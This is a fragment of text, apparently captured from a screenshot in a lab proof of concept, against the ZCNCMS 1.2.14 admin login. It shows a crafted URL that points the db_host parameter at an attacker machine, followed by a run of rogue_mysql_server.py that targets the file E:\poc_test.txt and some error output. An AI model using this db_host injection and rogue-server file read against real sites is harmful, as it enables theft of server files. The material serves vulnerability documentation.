 localhost/zcncms-1.2.14/zcncms/admin/?c=login&db_host=192.168.91.131
CentOS7 - VMware Workstation
Workstation
CentOS7
[root@localhost Rogue-MySql-Server]# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 10
00
link/ether 00:0c:29:ea:56:ca brd ff:ff:ff:ff:ff:ff
inet 192.168.91.131/24 brd 192.168.91.255 scope global noprefixroute dynamic ens33
valid_lft 1585sec preferred_lft 1585sec
inet6 fe80::28b1:7cb9:4103:5ec0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[root@localhost Rogue-MySql-Server]# python rogue_mysql_server.py
files name: E:\\poc_test.txt
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 192.168
.91.128:25935 at 0x7f2220b47f38> (<type 'exceptions.ValueError'>: [/usr/lib64/python2.7/asyncore.py|
read|83] [/usr/lib64/python2.7/asyncore.py|handle_read_event|449] [/usr/lib64/python2.7/asynchat.py|
handle_read|140] [rogue_mysql_server.py|found_terminator|184])
请输入用
用户
密码